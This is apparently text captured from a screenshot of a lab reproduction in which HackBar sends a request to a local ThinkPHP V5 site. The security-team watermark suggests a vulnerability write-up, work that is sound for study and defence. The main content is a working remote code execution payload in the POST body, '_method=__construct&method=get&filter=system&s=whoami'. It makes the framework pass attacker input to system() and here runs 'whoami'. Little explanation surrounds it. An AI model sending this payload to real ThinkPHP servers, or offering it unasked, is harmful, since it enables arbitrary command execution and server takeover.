 127.0.0.1:18887/public/index.php
/Users/maolaile/PhpstormProjects/test3/thinkphp/library/think/Route.php:850:string 'get' (length=3)
maolaile
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
HackBar Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:18887/public/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&method=get&filter=system&s=whoami
雷神众测